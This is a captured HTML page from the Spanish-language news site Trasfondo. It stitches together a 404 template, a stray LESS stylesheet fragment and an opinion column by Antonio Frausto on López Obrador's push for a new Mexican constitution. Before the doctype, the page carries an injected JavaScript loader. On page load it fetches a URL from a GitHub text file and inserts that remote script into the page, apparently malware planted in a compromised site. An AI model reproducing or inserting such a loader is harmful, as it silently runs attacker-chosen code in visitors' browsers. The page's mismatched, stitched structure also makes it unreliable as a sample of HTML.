

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.trasfondo.info/2023/04/25/el-legado-de-amlo-un-nuevo-constituyente/
body_size: 10931
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!doctype html>
<html lang="es">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.trasfondo.info/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Slabo+27px%7CMuli&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='http://www.trasfondo.info/wp-content/themes/refined-magazine/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='http://www.trasfondo.info/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='http://www.trasfondo.info/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='refined-magazine-style-css' href='http://www.trasfondo.info/wp-content/themes/refined-magazine/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.trasfondo.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.trasfondo.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.trasfondo.info/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.trasfondo.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
</head>

<body class="wp-theme-refined-magazine hfeed ct-bg ct-boxed ct-sticky-sidebar right-sidebar refined-magazine-fontawesome-version-4" itemtype="https://schema.org/WebPage" itemscope>
        <div id="page" class="site">
                <a class="skip-link screen-reader-text"
           href="#content">Saltar al contenido</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    viernes, 16 de enero de 2026                </div>
            </div>

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper full-wrapper text-center">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                                            <p class="site-title"><a href="http://www.trasfondo.info/"
                                                 rel="home">TRASFONDO</a></p>
                                            <p class="site-description">NOTICIAS</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="http://www.trasfondo.info/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li class="page_item page-item-6 page_item_has_children"><a href="http://www.trasfondo.info/inicio/">INICIO</a>
<ul class='children'>
	<li class="page_item page-item-8"><a href="http://www.trasfondo.info/inicio/blog/">BLOG</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" id="searchform" class="searchform" action="http://www.trasfondo.info/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
        <div id="content" class="site-content">
                        <div class="container-inner ct-container-main clearfix"><div class="page404 col-md-12">
	<div class="wrapper">
		<h1>404</h1>
		<p>This isn&#039;t good. Seems like...</p>
		<h3>You got lost .... Maybe try a search the links below?</h3>
		<form role="search" method="get" id="searchform" class="searchform" action="http://www.trasfondo.info/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form>	</div>
</div>
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">Todos los derechos reservados 2022. Dirección General Juan Santiago Peña Ponce</span><br>
                
                <a href="https://es.wordpress.org/" target="_blank">
                    Funciona gracias a WordPress                </a>
                <span class="sep"> | </span>
                Tema: Refined Magazine de <a href="https://www.candidthemes.com/" target="_blank">Candid Themes</a>            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Ir arriba">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/refined-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.trasfondo.info/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217" id="slick-js"></script>
<script type="text/javascript" src="http://www.trasfondo.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.trasfondo.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://www.trasfondo.info/wp-content/themes/refined-magazine/js/navigation.js?ver=20151215" id="refined-magazine-navigation-js"></script>
<script type="text/javascript" src="http://www.trasfondo.info/wp-content/themes/refined-magazine/candidthemes/assets/framework/marquee/jquery.marquee.js?ver=20151215" id="marquee-js"></script>
<script type="text/javascript" src="http://www.trasfondo.info/wp-content/themes/refined-magazine/js/skip-link-focus-fix.js?ver=20151215" id="refined-magazine-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.trasfondo.info/wp-content/themes/refined-magazine/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://www.trasfondo.info/wp-content/themes/refined-magazine/candidthemes/assets/js/refined-magazine-custom.js?ver=20151215" id="refined-magazine-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.trasfondo.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.trasfondo.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
.vc_tab-tour-inner-content-settings() {
  > .wpb_element_wrapper {
    > .wpb_column_container {
      &.empty_container {
        height: 80px;
        background-position: center center;
      }
      .wpb_vc_column_inner {
        > .vc_controls {
          background-color: @vc_column_bg;
        }
        > .wpb_element_wrapper {
          background-color: @vc_column_bg;
          padding: 14px;
        }
      }
      .wpb_vc_row_inner {
        > .vc_controls {
          > .column_move {
            background-color: @vc_column_bg;
          }
        }
      }
    }
  }
}

.wpb_content_element .ui-tabs .ui-tabs-panel.wpb_vc_tab {
  background-color: @vc_tab_bg;
  > .vc_controls {
    .vc_controls-visible;
    height: 35px;
    background: transparent;
    position: relative;
  }
  > .bottom-controls {
    top: auto;
    display: none;
  }
  .vc_tab-tour-inner-content-settings();
}
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                                    <article id="post-3344" class="post-3344 post type-post status-publish format-standard has-post-thumbnail hentry category-columnas" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <div class="post-thumbnail">
                <img width="853" height="624" src="http://www.trasfondo.info/wp-content/uploads/2023/04/Antonio-Frausto.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt=" El legado de AMLO, un nuevo Constituyente" itemprop="image" decoding="async" fetchpriority="high" srcset="http://www.trasfondo.info/wp-content/uploads/2023/04/Antonio-Frausto.jpg 853w, http://www.trasfondo.info/wp-content/uploads/2023/04/Antonio-Frausto-300x219.jpg 300w, http://www.trasfondo.info/wp-content/uploads/2023/04/Antonio-Frausto-768x562.jpg 768w" sizes="(max-width: 853px) 100vw, 853px" />            </div><!-- .post-thumbnail -->

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                                    </div>
                <h1 class="entry-title" itemprop="headline"> El legado de AMLO, un nuevo Constituyente</h1>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="http://www.trasfondo.info/2023/04/25/el-legado-de-amlo-un-nuevo-constituyente/" rel="bookmark"><time class="entry-date published" datetime="2023-04-25T13:43:15-05:00" itemprop="datePublished">25 de abril de 2023</time><time class="updated" datetime="2023-04-25T13:43:17-05:00" itemprop="dateModified">25 de abril de 2023</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                
<p>Análisis Político</p>



<p>Por Antonio Frausto</p>



<p>Desde que llegó a la presidencia, Andrés Manuel López Obrador ha dicho que encabeza un cambio histórico en México, mientras que para los opositores está destruyendo las instituciones que cimentaron la nación por décadas, para sus seguidores más radicales se ha quedado corto con lo implementado por la 4T.</p>



<p>A más de un año de que concluyan su mandato y con el revés de la Suprema Corte de Justicia de la Nación &nbsp;le dio, al ordenar que el mando de la Guardia Nacional pasara al orden civil, el presidente develó hace unos días lo que deberá ser su legado político e histórico para el país, la creación de una nueva Constitución.</p>



<p>En una de sus Mañaneras, el espacio de información y difusión más importante en México, AMLO compartió su visión más allá de su sexenio, no sólo una reforma en el ámbito de seguridad, sino la realización de un nuevo Constituyente, un nuevo andamiaje legal que permita todos los cambios de fondo para continuar y consolidar la transformación que pregona.</p>



<p>Por lo que llamó al voto masivo para su partido, para que en el 2024 gane las dos cámaras legislativas, obtenga mayoría calificada y que ahora sí, nadie, ni nada, detenga la tan anhelada Cuarta Transformación.</p>



<p>UNA NUEVA CONSTITUCIÓN</p>



<p>Pero ¿Qué significa una nueva Constitución? la creación de una nueva Carta Magna, significa modificar de fondo las estructuras legales y políticas de acuerdo a la visión y proyecto de país que se desee. &nbsp;</p>



<p>Para los opositores y para muchos mexicanos una nueva Constitución significa consolidar un nuevo régimen, que controlaría el poder político sin contrapesos y con toda la fuerza para implementar los cambios en la visión económica que se requieran.</p>



<p>Aunque difícilmente se llegaría a esos extremos, primero, porque un cambio político profundo afectaría a millones de mexicanos, con el riesgo ahora sí, de una crisis política y social y segundo, porque al ser México parte de Norteamérica, de un Tratado de Libre Comercio &nbsp;México, Estados Unidos y Canadá (T MEC), por estrategia geopolítica su proyecto de nación tendrá que ser lo más parecido a la visión de sus socios, sin perder su identidad y soberanía nacional, por supuesto.</p>



<p>LA OPOSICIÓN SIGUE SIN PROYECTO</p>



<p>Mientras la oposición siga sin tener un aspirante competitivo para el 2024 y mucho menos presentar un proyecto de nación con bases sólidas y opuesto a lo que representa la Cuarta Transformación, no podrá hacer nada.</p>



<p>A poco más de un año de las elecciones presidenciales, no se vislumbra que ni la oposición, ni organismos empresariales o de la sociedad civil e incluso todos unidos, puedan hacerle frente&nbsp; electoralmente al presidente y su partido.</p>



<p>Pero, no sólo porque sus posibles candidatas o candidatos están marcados por el pasado “neoliberal” o “conservador”, sino porque no han entendido que lo que los mexicanos quieren y necesitan, son cosas distintas a lo que durante 30 años vivieron, que sólo aumentó la desigualdad económica y social entre ellos.</p>



<p>¿Habrá alguna fuerza política o alguien que en el corto o mediano plazo entienda hacia dónde va el mundo y pueda proponer una visión distinta al pasado de desigualdad, pero también una visión diferente y para muchos errónea que la que encabeza López Obrador?</p>



<p>O sencillamente ¿Se concretará lo que pidió el presidente en su Mañanera? y ahora sí, pasar a la historia al ser el personaje político y el líder que le dio a los mexicanos una nueva Constitución y que sentó las bases para una nueva nación.</p>



<p>Y ¿tú qué opinas?</p>



<p>Facebook: Antonio Frausto&nbsp;&nbsp;&nbsp;</p>



<p>Twitter: @AntonioFraustoG&nbsp;&nbsp;&nbsp;</p>



<p>Linkedin: Antonio Frausto&nbsp;&nbsp;&nbsp;</p>



<p><a href="mailto:antoniofraustog@gmail.com" target="_blank" rel="noreferrer noopener">antoniofraustog@gmail.com</a></p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Compartir</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=http://www.trasfondo.info/2023/04/25/el-legado-de-amlo-un-nuevo-constituyente/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text= El%20legado%20de%20AMLO,%20un%20nuevo%20Constituyente&#038;url=http://www.trasfondo.info/2023/04/25/el-legado-de-amlo-un-nuevo-constituyente/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
